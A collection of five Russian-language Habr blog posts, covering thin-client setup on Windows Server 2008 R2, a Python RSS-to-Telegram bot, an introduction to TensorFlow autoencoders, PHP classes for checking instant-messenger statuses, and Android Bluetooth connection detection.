Тема конечно заезженная и можно кучу статей найти на эту тему, НО все они устарели. Нет конечно не совсем, на 99% все по прежнему — и [установка и настройка оси](http://pyatilistnik.org/ustanovka-servera-terminalov-v-2008-2008r2/), [настройка сервера RDP](http://pyatilistnik.org/ustanovka-servera-terminalov-v-2008-2008r2-2-chast/), [настройка TFTP и PXE](http://proshenet.ru/blog/blog/13-it-razdel/sisadminu-v-pomoshch/1-kak-sdelat-tonkij-klient-iz-starogo-kompyutera.html), настройка thinkstation и прочее, прочее, прочее…. Эта статья наверное будет самой ~~дерьмовой~~ короткой среди них.
И так, что я имел на начало:
1. Сервер win2008 R2 на нем стоит AD, DHCP
2. 24 старых компа (на самом деле всего компов 150, из них я бы перевел в терминал 50 как минимум, ну а 24 — это просто тестовые)
3. Новый сервер без оси (Xeon E31225, 16ГБ RAM, RAID 10 4x3TB)
Задачи
1.сократить расходы на ежегодную покупку лицензий для этих старых ПК (Лицензии академические хоть и не дорогие 410-460р, но терминальные решения дешевле 300-310р)
2. Сократить расходы ежегодные на постоянную модернизацию компов
3. Упростить себе задачу администрирования
Не долго думая, я сказал себе, как оказалось в слух,
> Окей, гугл! как же мне настроить тонкие клиенты на винде 2008?
Гугл отреагировал оперативно, и после не долгих поисков и фильтрации информации я нашел, все те статьи, на которые сослался выше. Я пользователь законопослушный, имею лицензию и на серверную часть и CAL лицензию, все сделал по правилам. Проверил подключение — все супер, загрузка на ПК Celeron-D, 512RAM DDR2 занимает 1 минуту с момента нажатия на кнопку power. Радости было ~~полные штаны~~ куча. Первое что проверил — работу групповых политик с AD на пользователях подключающихся через тонкого клиента — Все работало: настройка прокси, подключение сетевых дисков, ограничение доступа по группам и т.д.
Второе, что я решил сделать — естественно наставить минимум софта для пользователей терминала:
Firefox (можно и Opera но только не Chrome — сжирает как память так и процессор)
7zip
DoPDF
Kaspersky
Office 2016
Ставил именно в таком порядке. После установки ~~все пожирающего зла~~ Антивируса Касперского стал регулярно отваливаться сервер терминалов, — пришлось установить бесплатное решение от Avast. Далее установка шла без проблем.
После удовлетворения пришедшего в результате любования своим творением и скоростью работы и загрузки клиентов, я решил нарушить первое правило администрирования
> **Работает — не трогай! ни за какие коврижки!!! потом очень пожалеешь!!!**
— установить все обновления какие только есть для 2008 R2 (б\*я, я потом 2 дня му\*\*\*\*лся пытаясь найти причину глюка!!!). Обновы ставились медленно, но верно к концу рабочего дня были все установлены и я радостный пошел домой.
Утром (ну как утром, 10:30) придя на работу, я решил по настраивать профили пользователей, чтоб они хранились не в папке c:\Users а например на сетевом диске, при этом были не перемещаемые (ну на сетевом напрямую так и не вышло), но остановился пока просто на хранении на отдельном диске (позднее планирую перенести на iSCSI, но это [отдельная история](https://habrahabr.ru/post/244661/) рассказанная до меня) изменением параметра
```
ProfilesDirectory
```
в реестре в ветке
```
HKEY_LOCAL_MACHINE \ Software \ Microsoft \ Windows NT \ CurrentVersion \ ProfileList
```
Довольный собой как удав, я думал что работа завершена… и каково же было мое удивление, когда я заметил, что у пользователей входивших впервые в терминальную сессию не монтировались сетевые диски… стал грешить на rdesktop и его настройки… вовремя остановился и не убил свои настроенные конфиги по группам… решил проверить, работают ли AD политики на обычных компах — к моему облегчению на всех версиях оси от XP до 10 все работало… остается… сервер RDP… но что же в нем было изменено… многое… но я пошел от ~~логичного~~ microsoft… точнее его любви все совершенствовать и переставать поддерживать прошлые версии или просто добавлять кучу глюков…
Методом ~~проб и ошибок~~ проверки работоспособности политик после каждого обновления на чистой серверной винде, выяснил, что Win2008 R2 SP1 не принимает политики от другого сервера AD Win2008R2 SP1… причина — не понятно, принудительное обновление политик
```
gpupdate /force
```
не помогают… перерегистрация в домене тоже… в итоге пришлось переустанавливать сервер RDP и запретить обновления…
З.Ы. Спасибо тем кто дочитал эту ~~нудятину~~ статью до конца, но думаю кому — нибудь она будет полезна, хотя бы концентрацией полезных ссылок по этой теме
З.Ы. З.Ы. Так вот почему же устарели? да потому что все они написаны до 2014г. и там нет ни слова о возможных проблемах с GPO после обновлений!
З.Ы.З.Ы.З.Ы. в итоге экономия на лицензиях ПО составляет (с 23ПК) 7500р/год (для бюджетного учреждения это не мало!). Экономия на закупках ПК (планируемая) 50 000 р/год, учитывая что общегодовой бюджет 200 000, экономия более 1/4 это существенно | https://habr.com/ru/post/305768/ | null | ru | null |
# Пишем свой канал-бот для Telegram как у Хабра на Python
Недавно ко мне обратился друг с просьбой написать бота, импортирующего новости из RSS-канала на сайте в Telegram-канал. Огромнейшим плюсом данного способа оповещения являются push-уведомления, которые приходят каждому подписанному пользователю на его устройство. Уже давно хотелось заняться чем-то подобным. Недолго думая, в качестве образца я выбрал канал Хабра [telegram.me/habr\_ru](http://telegram.me/habr_ru). В качестве языка программирования был выбран Python.
В итоге, мне надо было решить следующие проблемы:
1. Парсинг RSS.
2. Одним из условий был отложенный постинг сообщений (если после того, как новость была выложена, в течение n часов её скрыли/удалили/переименовали, то она не должна быть опубликована, вместо нее отправляется оповещение о корректной новости)
3. Постинг сообщений в телеграм.
4. Сокращение целевой ссылки с помощью сервиса bit.ly
От себя добавил еще:
1. Ведение логов с помощью библиотеки (logging).
2. Обработка конфига (configparser).
1. Отложенный постинг сообщений
-------------------------------
Для решения данной проблемы было принято решение использовать SQLite базу данных. Для работы с БД использовалась библиотека [SQLalchemy](http://www.sqlalchemy.org/).
Структура до банального проста — всего одна таблица. Код объекта представлен ниже:
```
class News(Base):
__tablename__ = 'news'
id = Column(Integer, primary_key=True) # Порядковый номер новости
text = Column(String) # Текст (Заголовок), который будет отправлен в сообщении
link = Column(String) # Ссылка на статью на сайте. Так же отправляется в сообщении
date = Column(Integer)
# Дата появления новости на сайте. Носит Чисто информационный характер. UNIX_TIME.
publish = Column(Integer)
# Планируемая дата публикации. Сообщение будет отправлено НЕ РАНЬШЕ этой даты. UNIX_TIME.
chat_id = Column(Integer)
# Информационный столбец. В данное поле логируется чат, в который было отправлено сообщение
message_id = Column(Integer)
# Информационный столбец. В данный столбец логирует внутренний идентификатор сообщения в канале.
def __init__(self, text, link, date, publish=0,chat_id=0,message_id=0):
self.link = link
self.text = text
self.date = date
self.publish = publish
self.chat_id = chat_id
self.message_id = message_id
def _keys(self):
return (self.text, self.link)
def __eq__(self, other):
return self._keys() == other._keys()
def __hash__(self):
return hash(self._keys())
def __repr__(self):
return "" % (base64.b64decode(self.text).decode(),\
base64.b64decode(self.link).decode(),\
datetime.fromtimestamp(self.publish))
# Для зрительного восприятия данные декодируются
```
Для хранения текстовой информации и ссылок использется [base64](https://docs.python.org/3/library/base64.html), форматом хранения даты-времени был выбран Unix Timestamp.
Обработка данных сессии осуществляется отдельным классом.
```
Base = declarative_base()
class Database:
"""
Класс для обработки сессии SQLAlchemy.
Также включает в себя минимальный набор методов, вызываемых в управляющем классе.
Названия методов говорящие.
"""
def __init__(self, obj):
engine = create_engine(obj, echo=False)
Session = sessionmaker(bind=engine)
self.session = Session()
def add_news(self, news):
self.session.add(news)
self.session.commit()
def get_post_without_message_id(self):
return self.session.query(News).filter(and_(News.message_id == 0,\
News.publish<=int(time.mktime(time.localtime())))).all()
def update(self, link, chat, msg_id):
self.session.query(News).filter_by(link = link).update({"chat_id":chat, "message_id":msg_id})
self.session.commit()
def find_link(self,link):
if self.session.query(News).filter_by(link = link).first(): return True
else: return False
```
При обнаружении новости, она добавляется в базу. Сразу же задается время публикации.
Для обнаружения новостей готовых к публикации используется метод `get_post_withwithout_message_id`. Фактически, мы выбираем из базы все посты, у которых `message_id=0` и дата публикации меньше текущего времени.
Для проверки на новизну отправляем запрос базе данных на факт содержания ссылки на новость (метод `find_link`).
Метод `update` служит для обновления данных, после публикации новости в канале.
2. Парсинг RSS
--------------
Стоит признаться, что писать свой RSS парсер совсем не хотелось, поэтому в бой вступила библиотека feedparser.
```
import feedparser
class Source(object):
def __init__(self, link):
self.link = link
self.news = []
self.refresh()
def refresh(self):
data = feedparser.parse(self.link)
self.news = [News(binascii.b2a_base64(i['title'].encode()).decode(),\
binascii.b2a_base64(i['link'].encode()).decode(),\
int(time.mktime(i['published_parsed']))) for i in data['entries']]
```
Код до смешного прост. При вызове метода `refresh` с помощью генератора формируется список объектов класса News из последних 30 размещенных постов в rss ленте.
3. Сокращение ссылок
--------------------
Как упоминалось выше, в качестве сервиса был выбран [bit.ly](http://bit.ly). API не вызвает лишних вопросов.
```
class Bitly:
def __init__(self,access_token):
self.access_token = access_token
def short_link(self, long_link):
url = 'https://api-ssl.bitly.com/v3/shorten?access_token=%s&longUrl=%s&format=json'\
% (self.access_token, long_link)
try:
return json.loads(urllib.request.urlopen(url).read().decode('utf8'))['data']['url']
except:
return long_link
```
В инит метод передается только наш access\_token. В случае неудачного получения сокращенной ссылки, метод `short_link` возвращает переданную ему изначальную ссылку.
4. Управляющий класс
--------------------
```
class ExportBot:
def __init__(self):
config = configparser.ConfigParser()
config.read('./config')
log_file = config['Export_params']['log_file']
self.pub_pause = int(config['Export_params']['pub_pause'])
self.delay_between_messages = int(config['Export_params']['delay_between_messages'])
logging.basicConfig(format = u'%(filename)s[LINE:%(lineno)d]# %(levelname)-8s \
[%(asctime)s] %(message)s',level = logging.INFO, filename = u'%s'%log_file)
self.db = database(config['Database']['Path'])
self.src = source(config['RSS']['link'])
self.chat_id = config['Telegram']['chat']
bot_access_token = config['Telegram']['access_token']
self.bot = telegram.Bot(token=bot_access_token)
self.bit_ly = bitly(config['Bitly']['access_token'])
def detect(self):
#получаем 30 последних постов из rss-канала
self.src.refresh()
news = self.src.news
news.reverse()
#Проверяем на наличие в базе ссылки на новость. Если нет, то добавляем в базу данных с
#отложенной публикацией
for i in news:
if not self.db.find_link(i.link):
now = int(time.mktime(time.localtime()))
i.publish = now + self.pub_pause
logging.info( u'Detect news: %s' % i)
self.db.add_news(i)
def public_posts(self):
#Получаем 30 последних записей из rss канала и новости из БД, у которых message_id=0
posts_from_db = self.db.get_post_without_message_id()
self.src.refresh()
line = [i for i in self.src.news]
#Выбор пересечний этих списков
for_publishing = list(set(line) & set(posts_from_db))
for_publishing.reverse()
#Постинг каждого сообщений
for post in for_publishing:
text = '%s %s' % (base64.b64decode(post.text).decode('utf8'),\
self.bit_ly.short_link(base64.b64decode(post.link).decode('utf-8')))
a = self.bot.sendMessage(chat_id=self.chat_id, text=text, parse_mode=telegram.ParseMode.HTML)
message_id = a.message_id
chat_id = a['chat']['id']
self.db.update(post.link, chat_id, message_id)
logging.info( u'Public: %s;%s;' % (post, message_id))
time.sleep(self.delay_between_messages)
```
При инциализации с помощью библиотеки [configparser](https://docs.python.org/3/library/configparser.html) считываем наш конфиг-файл и настраиваем логгирование.
Чтобы детектировать новости, используем метод `detect`. Получаем последние 30 опубликованных постов, поочередно проверяем наличие ссылки в базе данных.
Перед публикацией, необходимо проверить наличие постов, выгруженных из базы данных в rss-канале. В этом нам помогут [множества](https://docs.python.org/3/tutorial/datastructures.html). И после этого уже публикуем новость с помощью библиотеки [telegram](https://github.com/python-telegram-bot/python-telegram-bot). Её функционал довольно широк и ориентирован на написание ботов. После публикации необходимо обновить `message_id` и `chat_id`.
В итоге получаем:
Стоит отметить то, что если переписать класс rss, то так же можно будет импортировать новости из других источников (VK, facebook и т.д.).
Исходники можно найти на Github: <https://github.com/Vispiano/rss2telegram>
UPD: Да, случайно забравшийся "print" выглядит ужасно и названия классов не в CamelCase не лучше. | https://habr.com/ru/post/302688/ | null | ru | null |
# Введение в автоэнкодеры
**Как оптимизировать данные с помощью TensorFlow**
Чем больше данных, тем лучше, но слишком большое число признаков может оказаться неэффективным в плане повышения интерпретируемости или производительности. Материалом о возможном решении от доктора Роберта Кюблера делимся к старту [флагманского курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_170622&utm_term=lead).
---
Посмотрите на код ниже:
```
import numpy as np
np.random.seed(0)
X = np.random.randn(1000, 900)
y = 2*X[:, 0] + 1 + 0.1*np.random.randn(1000)
```
Здесь создаётся набор данных (X, y) из 1000 выборок и 900 признаков x₀, …, x₈₉₉ в каждой. Задача — установить истинность выражения y = 2x₀ + 1. Погрешность малая, а значит, линейная регрессия должна достигнуть значения r², близкого к 1. И вот что получается после перекрёстной проверки:
```
from sklearn.linear_model import LinearRegression
from sklearn.model_selection import cross_val_score
print(cross_val_score(LinearRegression(), X, y))
# Output:
# [0.88558154 0.87775961 0.87564832 0.86230888 0.8796105 ]
```
Значение r² на неохваченных данных равно ~0,87. Это довольно далеко от 1. Проблема ещё очевиднее, когда при таком же анализе модель ограничена первым десятком переменных:
```
print(cross_val_score(LinearRegression(), X[:, :10], y))
# Output:
# [0.99701015 0.99746395 0.99780414 0.99752536 0.99745693]
```
Сокращение количества признаков повышает производительность модели до ~0,997%, а значит, признаки способны заполонить даже такой простой алгоритм, как линейная регрессия. И вот самые популярные способы уменьшить количество признаков:
* простое удаление части признаков по некоторому правилу, например через одномерный анализ (корреляцию с целевым y) или оценка значимости (имеется в виду p-значение, важность признаков из древовидных алгоритмов, значения Шепли и т. д.);
* [метод главных компонент](https://en.wikipedia.org/wiki/Principal_component_analysis) (далее — PCA), где с помощью специального линейного отображения (умножения матрицы данных X на другую матрицу W) данные преобразуются в пространство с меньшей размерностью. Обратите внимание: здесь не нужен `y`.
Здесь рассмотрим ещё один способ, где PCA как будто обобщается — [PCA](https://en.wikipedia.org/wiki/Kernel_principal_component_analysis) на основе ядра. Конечно, я шучу! И говорю я об автоэнкодерах, хотя PCA на основе ядра — допустимый вариант.
Автоэнкодеры
------------
Данные часто избыточны, но избыточность легко сокращается без больших потерь информации. Представьте набор данных с такими признаками:
* высота в сантиметрах;
* высота в метрах.
Оба признака содержат одну и ту же информацию, но если шум у признаков разный, то производительности модели это повредит, поэтому лучше выбрать только один признак.
Этот случай очевиден, но автоэнкодеры находят и сокращают и не столь очевидную избыточность: мы надеемся на то, что в информационном узком месте, в латентном пространстве, фильтруется только избыточная, а не важная информация. Проверить это можно просмотром ошибки восстановления между всеми x и x’.
Определение
-----------
Математическое определение автоэнкодера мне найти не удалось, но я помогу достаточно хорошо в нём разобраться. Автоэнкодер состоит из двух функций — это e — encoder и d — decoder:
* e принимает наблюдение x из n признаков и сопоставляет его с вектором z размером m ≤ n. Вектор z называют скрытым вектором x.
* d принимает скрытый вектор z и выводит x’ с размерностью n.
Нужно, чтобы x и x’ были близки, до x ≈ x’. Ошибка восстановления должна быть небольшой:
> Необработанное наблюдение x в энкодере сокращается, а в декодере — распаковывается. При упаковке и распаковке сильного искажения x в среднем не должно быть:
>
>
То же самое достигается в архивных форматах zip и rar, но с условием x = x’. Форматы сжатия jpeg и mp3 — с потерями, но они достаточно хороши, чтобы люди не видели разницы, по крайней мере, когда сжатие не очень агрессивное, т. е. не слишком мало значение m.
Зачем это нужно?
----------------
Итак, слишком много признаков — это, возможно, не всегда хорошо, а мы говорили о способности PCA сократить их количество. Но PCA — линейное преобразование, его выразительность ограничена. Вспомним, как работает метод.
Внизу слева показаны кодировки (вместо двух измерений здесь одно), а в нижнем правом — декодировки, в исходных двух измерениях. Оба верхних изображения показывают необработанные входные данные.
* Если данные близки к линейному подпространству, то есть к линии, плоскости или гиперплоскости с размерностью m, то PCA с m компонентами работает очень хорошо.
* Если это не так, в исходных данных теряется много информации:
Если простота линейных преобразований — узкое место, то применим энкодеры и декодеры посложнее! Сделать это проще с помощью нейросетей.
Обычно речь идёт о нейросетевых автоэнкодерах, но ими выбор не ограничивается: с энкодерами и декодерами возможно всё. Например, [по ссылке](https://towardsdatascience.com/building-a-simple-auto-encoder-via-decision-trees-28ba9342a349) вы ознакомитесь с экзотическим автоэнкодером на основе деревьев решений, а здесь поработаем с традиционными автоэнкодерами.
Автоэнкодер на Tensorflow
-------------------------
Определим набор данных X с 4 признаками:
```
import tensorflow as tf
tf.random.set_seed(0) # keep things reproducible
Z = tf.random.uniform(shape=(10000, 1), minval=-5, maxval=5)
X = tf.concat([Z**2, Z**3, tf.math.sin(Z), tf.math.exp(Z)], 1)
```
После этого возникают вопросы:
* Как и до скольких измерений можно сократить X?
* Что необходимо для восстановления X с меньшим числом признаков?
Здесь нужен единственный признак — это Z. X не содержит больше информации, чем Z, а получить признаки X можно после применения определённой функции к Z.
С помощью энкодера можно было бы понять, как найти обратный порядок функций, т. е. попасть из x = (z², z³, sin(z), exp(z)) в z. Декодер можно научить принимать число z и преобразовывать его обратно в x’ = (z², z³, sin(z), exp(z)).
Заметили вот это можно было бы? Это было бы очевидным решением, потому что мы знаем, как X генерируется из Z. Но в автоэнкодере это не очевидно; может быть найден другой способ сокращения данных, например x = (z², z³, sin(z), exp(z)) в z - 3. А декодер можно с тем же успехом научить декодировать это.
Теперь мы сможем создать работоспособный автоэнкодер с одним-единственным скрытым измерением:
```
class AutoEncoder(tf.keras.Model):
def __init__(self):
super().__init__()
self.encoder = tf.keras.Sequential([
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(1), # compress into 1 dimension
])
self.decoder = tf.keras.Sequential([
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(100, activation='relu'),
tf.keras.layers.Dense(4), # unpack into 4 dimensions
])
def call(self, x):
latent_x = self.encoder(x) # compress
decoded_x = self.decoder(latent_x) # unpack
return decoded_x
tf.random.set_seed(0) # keep things reproducible
ae = AutoEncoder()
ae.compile(
optimizer=tf.keras.optimizers.Adam(learning_rate=0.0001),
loss='mse'
)
ae.fit(
X, # input
X, # equals output
validation_split=0.2, # prevent overfitting
epochs=1000,
callbacks=[
tf.keras.callbacks.EarlyStopping(patience=10) # early stop
]
)
# Output:
# ...
# Epoch 69/1000
# 250/250 [==============================] - 0s 1ms/step - loss: # 0.0150 - val_loss: 0.0276
```
Модель можно обучить лежащей в основе цифр структуре! И проверить максимальную ошибку в автоэнкодере:
```
print(tf.reduce_max(tf.math.abs(X-ae(X))))
# Output:
# tf.Tensor(0.89660645, shape=(), dtype=float32)
```
Неплохо, если учесть, что некоторые признаки исчисляются сотнями. А теперь сделаем кое-что поинтереснее.
Сжатие чисел
------------
Возьмём MNIST — классический набор данных рукописных цифр:
```
(X_train, _), (X_test, _) = tf.keras.datasets.mnist.load_data()
X_train = X_train.reshape(-1, 28, 28, 1) / 255. # value range=[0,1]
X_test = X_test.reshape(-1, 28, 28, 1) / 255. # shape=(28, 28, 1)
```
Изобразим несколько чисел:
```
import matplotlib.pyplot as plt
for i in range(3):
plt.imshow(X_train[i])
plt.show()
```
Набор данных состоит из рукописных цифр 28 x 28 пикселей. Каждый пиксель — признак, поэтому у нас набор данных 28 \* 28 = 784 размерности. Это очень мало для набора данных с изображениями.
Теперь создадим для этого набора автоэнкодер. Но почему вообще он должен получиться Рукописные цифры — это очень малая часть всевозможных изображений размером 28 x 28 пикселей. У цифр весьма специфическая пиксельная конфигурация. Например, следующие изображения 28 x 28 — это никак не цифры:
Но сколько измерений нужно, чтобы выразить MNIST? К сожалению, общего ответа на этот вопрос нет. Чтобы декодирование было достаточно хорошим, обычно стремятся к меньшей размерности. Создадим другой простой автоэнкодер прямого распространения, но со свёрточными слоями. Перейдём сразу к делу.
Обратите внимание: значения пикселей изображений варьируются от 0 до 1 — так обучение быстрее и стабильнее, а форма отдельного изображения (28, 28, 1) предназначена для работы свёрточных слоёв:
```
from tensorflow.keras import layers
class ConvolutionalAutoEncoder(tf.keras.Model):
def __init__(self):
super().__init__()
self.encoder = tf.keras.Sequential([
layers.Conv2D(4, 5, activation='relu'),
layers.Conv2D(4, 5, activation='relu'),
layers.Conv2D(1, 5, activation='relu'),
])
self.decoder = tf.keras.Sequential([
layers.Conv2DTranspose(4, 5, activation='relu'),
layers.Conv2DTranspose(4, 5, activation='relu'),
layers.Conv2DTranspose(1, 5, activation='sigmoid'),
])
def call(self, x):
latent_x = self.encoder(x)
decoded_x = self.decoder(latent_x)
return decoded_x
tf.random.set_seed(0)
ae = ConvolutionalAutoEncoder()
ae.compile(optimizer='adam', loss='bce')
ae.fit(
X_train,
X_train,
batch_size=128,
epochs=1000,
validation_data=(X_test, X_test),
callbacks=[
tf.keras.callbacks.EarlyStopping(patience=1)
]
)
# Output:
# ...
# Epoch 12/1000
# 469/469 [==============================] - 91s 193ms/step - loss: # 0.0815 - val_loss: 0.0813
```
Посмотрим, насколько велико скрытое пространство:
```
print(ae.summary())
```
Форма на выходе для первого слоя, энкодера (None, 16, 16, 1), означает выходные данные 16 \* 16 \* 1 = 256 размерности и может быть интерпретирована как изображение размером 16 x 16 пикселей с одним каналом.
> В обучении применяется bce (бинарная кросс-энтропия), при которой в модели выводятся значения, близкие к 0 или 1. Поэтому в последнем слое декодера используется также сигмоидальная функция активации. Из-за применения MSE многие пиксели часто имеют значения около 0,5.
>
>
Прежде чем продолжить, проверим восстановление изображений вручную:
```
decoded_images = ae.predict(X_test[:10])
latent_images = ae.encoder(X_test[:10])
plt.figure(figsize=(20, 4))
for i in range(10):
ax = plt.subplot(3, n, i + 1)
plt.imshow(X_test[i])
ax.get_xaxis().set_visible(False)
ax.get_yaxis().set_visible(False)
ax = plt.subplot(3, n, i + 1 + n)
plt.imshow(latent_images[i] / tf.reduce_max(latent_images[i]))
ax.get_xaxis().set_visible(False)
ax.get_yaxis().set_visible(False)
ax = plt.subplot(3, n, i + 1 + 2*n)
plt.imshow(decoded_images[i])
ax.get_xaxis().set_visible(False)
ax.get_yaxis().set_visible(False)
plt.show()
```
Сверху вниз: исходные, сжатые, восстановленныеВ целом выглядит прилично! Кое-где есть проблемы, например с двойкой, но сетевая архитектура может сделать её получше. Скрытые версии исходных изображений по-прежнему очень похожи на исходные цифры, только с разрешением: 16 x 16 пикселей, а не 28 x 28. Так случается не всегда. В автоэнкодере такое сжатие считается хорошим.
Я нахожу интересным обучение автоэнкодера тому, что границы изображений не содержат полезной информации: автоэнкодер просто увеличивает масштаб изображений цифр — так, что ими заполняется всё изображение. Как человек я, наверное, тоже сделал бы так, а здесь случилось небольшое совпадений.
### Другие архитектуры
Мы видели классический и свёрточный автоэнкодеры. Наверное, вы уже догадались: меняя структуру автоэнкодера, также можно создавать автоэнкодеры долгой кратковременной памяти (LSTM) или автоэнкодеры типа «последовательность-в-последовательности», автоэнкодеры-трансформеры и многие другие.
Разреженные автоэнкодеры штрафуются при одновременном применении слишком большого числа скрытых измерений. Делается это за счёт добавления к слою (слоям) регуляризатора активности через activity\_regularizer.
Но основная идея всегда одна и та же: уменьшить входные данные и снова сделать их как можно больше, как в криминальном сериале (это реально!):
Ещё один стóящий автоэнкодер, который мне очень нравится, — вариационный энкодер. Он способен не только восстанавливать, но и создавать данные:
https://www.tensorflow.org/tutorials/generative/cvaeЗаключение
----------
Данные могут обладать большой избыточностью, поэтому на их обработку требуется больше памяти и вычислительной мощности, а производительность моделей может снизиться. Дело часто ограничивается удалением части признаков или применением таких методов, как PCA.
Но эти методы могут оказаться слишком простыми, они не подходят для корректного извлечения информации из данных; эту проблему могут решить автоэнкодеры, где данные кодируются до нужной сложности.
Теперь вы можете сами изучать автоэнкодеры, экспериментировать, извлекать из них пользу для своих задач и делать это с удовольствием. Надеюсь, сегодня вы узнали что-то новое, интересное и полезное. Спасибо за внимание!
А мы поможем вам прокачать навыки или с самого начала освоить профессию, востребованную в любое время:
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_170622&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_170622&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_170622&utm_term=conc).
 | https://habr.com/ru/post/671864/ | null | ru | null |
# Удобные классы для получения статусов IM на PHP
Вдохновившись [темой](http://habrahabr.ru/post/150389/) получения статусов мессенджеров на PHP, я решил структурировать код получения статусов, так и родился мой небольшой проект.
Основная концепция моего проекта такова:
1. ООП
2. Использование универсальных и удобных ~~велосипедов~~ классов для основных и вспомогательных функций
3. Получение статуса как описанного в enum кода, но не текстовым или иным сообщением, отделение вида от контроллера.
Механизм получения того или иного статуса честно украден из исследований автора первоначальной статьи и, в целом, не отличаются. В качестве механизма получения используется готовый класс загрузки, основанный как на cUrl, так и родном для PHP file\_get\_contents, скачивать содержание страницы можно с HTTP заголовками или без, проставляя соответствующий параметр.
Как было описано выше, коды статусов содержатся в особом enum, коды ошибок располагаются рядом. Не каждый из получателей статусов может использовать все типы статусов, но все возможные перечислены тут:
```
class enmIMStatus
{
const imsOffline = 0x00;
const imsOnline = 0x01;
const imsAway = 0x02;
const imsDoNotDisturb = 0x03;
const imsNotAvailable = 0x04;
const imsFreeForChat = 0x05;
}
class enmImError
{
const imeNoError = 0x00;
const imeBadIdentity = 0x01;
const imeUnknownStatus = 0x02;
const imeConnectionErr = 0x03;
}
```
Основной класс получения статуса tBasicIMGetter абстрактен, содержит общий функционал для каждого из получателей статусов — конструктор, создающий копию базового скачивателя страниц и создающий массив предкешированных статусов. Такой массив будет необходим для грязного кода, где функция получения класса может быть вызвана несколько раз.
Статусы можно предварительно подгрузить (например, из БД) функцией preloadStatuses($aStatuses), массив $aStatuses должен быть представлен в формате id\_месседжера => код\_статуса.
Получение статуса происходит функцией getImStatus($aIdentity), параметром которой является ID месседжера, для ICQ — это номер, для Mail.ru Agent — адрес почтового ящика…
Базовый класс имеет две абстрактных функции — непосредственное получение статуса и проверка ID на соответствие типу месседжера. Эти функции составляют основу каждого из специализированных получателей статусов.
`abstract protected function doUpdateImStatus($aIdentity);
abstract protected function checkImIdentity($aIdentity);`
На текущее время, в проекте поддерживаются следующие типы месседжеров: ICQ, Skype, Jabber, VK, Mail.Ru Agent. Каждый из получателей статусов реализован как класс, наследованный от базового tBasicIMGetter.
На примере ICQ такой класс будет выглядить так:
```
class tICQStatusGetter extends tBasicIMGetter
{
protected function checkImIdentity($aIdentity)
{
return !empty($aIdentity) && is_numeric($aIdentity) && (intval($aIdentity) > 10000) ? intval($aIdentity) : false;
}
protected function doUpdateImStatus($aIdentity)
{
$lContents = $this->fCDownloader->getURLContents('http://status.icq.com/online.gif?icq=' . $aIdentity . '&img=27', true);
if(!empty($lContents))
{
$lGotStatus = false;
if(strstr($lContents, 'online1'))
$lGotStatus = enmIMStatus::imsOnline;
elseif(strstr($lContents, 'online0'))
$lGotStatus = enmIMStatus::imsOffline;
elseif(strstr($lContents, 'online2'))
$lGotStatus = enmIMStatus::imsAway;
if($lGotStatus !== false)
{
$this->fLastError = enmImError::imeNoError;
$this->doUpdateCachedStatus($aIdentity, $lGotStatus);
}
else
$this->fLastError = enmImError::imeUnknownStatus;
}
else
$this->fLastError = enmImError::imeConnectionErr;
}
}
```
После получения содержания загружаемого документа, происходит его разбор и соответствующее проставление статуса относительно заданного IM id.
Немного кода быстрые функции и проверка ошибок. Если что-то не сработает, на выходе будет значится, что пользователь с заданным ID не в сети.
В качестве примера получения статусов я набросал следующий код, демонстрирующий функционал каждого из получателей статусов:
```
$lIMStatusesInText = array(
enmIMStatus::imsOffline => 'Offline',
enmIMStatus::imsOnline => 'Online',
enmIMStatus::imsAway => 'Away',
enmIMStatus::imsDoNotDisturb => 'Do not disturb',
enmIMStatus::imsNotAvailable => 'Available',
enmIMStatus::imsFreeForChat => 'Free for chat'
);
$lImStatusGetters = array();
$lImStatusGetters['icq'] = new tICQStatusGetter();
$lImStatusGetters['jabber'] = new tJabberStatusGetter();
$lImStatusGetters['mail.ru agent'] = new tMRAStatusGetter();
$lImStatusGetters['skype'] = new tSkypeStatusGetter();
$lImStatusGetters['vkontakte'] = new tVKStatusGetter();
$lImIdentificators = array(
'icq' => 'номер_icq',
'jabber' => 'хеш_от_jid',
'mail.ru agent' => 'адрес_на_mail.ru',
'skype' => 'логин_skype',
'vkontakte' => 'id_или_имя_вконтакте',
);
foreach($lImStatusGetters as $lKey => &$lGetter)
echo $lKey, ': ', $lIMStatusesInText[$lGetter->getImStatus($lImIdentificators[$lKey])], '
', PHP_EOL;
``` | https://habr.com/ru/post/150724/ | null | ru | null |
# Определение подключенности Bluetooth под Android
Итак, передо мной возникла задача — программно определить подключенно ли какое-то из сопряженных устройств в данный момент к моему телефону посредством Bluetooth. Долго и безуспешно выискивал в сети какое-либо готовое решение по этому поводу, однако удалость найти лишь только указание на то, что есть возможность отслеживания события подключения по Bluetooth. Но ведь программа может быть запущена уже после события, следовательно, это мне не подошло.
Собственно после этого (и листания разделов посвященных Bluetooth в официальной документации Android) и пришла мысль попробовать соединяться с каждым сопряженным устройством, а далее смотреть на успех операции: если успешно — значит устройство в зоне покрытия и подключено. Затея оказалась успешной.
Однако, на пути к ее реализации ожидал еще подвох:
```
BluetoothSocket bs = device.createRfcommSocketToServiceRecord(MY_UUID);
bs.connect();
```
Этот код создания клиентского подключения никак не хотел выполняться, всегда возвращая ошибку «Service discovery failed». Снова поиск, чтение и выявление факта массы жалоб на такую же проблему. Советы же по решению данной проблемы сводились к одному: предложению различных значений для MY\_UUID. Я перепробовал N-ное количество различных UUID из этих советов, но ни с одним соединение между Windows Mobile и Android получить не удалось. Интересный момент: при попытке соединения у «спящего» WM-коммуникатора загорался дисплей. То есть соединение все же инициализируется, но по каким-то причинам не устанавливается. Решение нашлось у [соотечественника](http://lonelyelk.ru/posts/40):
```
Method m = device.getClass().getMethod("createRfcommSocket",new Class[] { int.class });
socket = (BluetoothSocket)m.invoke(device, Integer.valueOf(1));
```
И данный способ действительно работает безотказно.
